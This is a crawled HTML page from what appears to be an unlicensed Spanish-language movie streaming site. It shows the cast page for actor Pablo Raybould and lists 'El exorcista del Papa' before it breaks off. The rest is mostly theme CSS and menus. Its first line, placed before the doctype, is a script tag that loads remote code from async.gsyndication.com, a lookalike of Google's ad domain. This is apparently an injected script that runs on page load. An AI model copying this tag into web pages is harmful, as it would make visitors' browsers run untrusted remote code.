

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/pablo-raybould/
body_size: 15470
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Pablo Raybould &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-pablo-raybould term-2049 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Pablo Raybould</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-5811" class="TPostMv post-5811 movies type-movies status-publish hentry category-misterio category-suspense category-terror country-spain country-united-kingdom country-united-states-of-america annee-25518 directors-alan-elbakidze directors-dee-doyle directors-ian-adams directors-james-mcgrady directors-julius-avery directors-rachel-morgan directors-rachel-wren directors-robert-kiernan directors-sarah-harte directors-silvia-bellitto cast-alessandro-gruttadauria cast-alex-essoe cast-andrea-dugoni cast-bianca-bardoe cast-carrie-munro cast-cornell-john cast-daniel-zovatto cast-derek-carroll cast-ed-white cast-edward-harper-jones cast-ella-cannon cast-franco-nero cast-gennaro-diana cast-jordi-collet cast-laila-barwick cast-laurel-marsden cast-marc-velasco cast-matthew-sim cast-pablo-raybould cast-paloma-bloyd cast-peter-desouza-feighoney cast-ralph-ineson cast-river-hawkins cast-russell-crowe cast-ryan-ogrady cast-santi-bayon cast-tom-bonington cast-victor-sole">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/el-exorcista-del-papa-the-popes-exorcist/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qcknZEeD71byJ3XSalDDZ5iHpNr.jpg" alt="Image El exorcista del Papa (The Pope’s Exorcist)"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2023</span>                </span>                
            </div>
            <h2 class="Title">El exorcista del Papa (The Pope’s Exorcist)</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/el-exorcista-del-papa-the-popes-exorcist/"><div class="Title">El exorcista del Papa (The Pope’s Exorcist)</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2023</span><span class="Qlty">1080p - HD</span><span class="Time">1h 43m</span><span class="Views AAIco-remove_red_eye">169</span>            </div>
            <div class="Description">
                <p>El Padre Gabriele Amorth, Exorcista Principal del Vaticano investiga la terrorífica posesión de un niño</p>
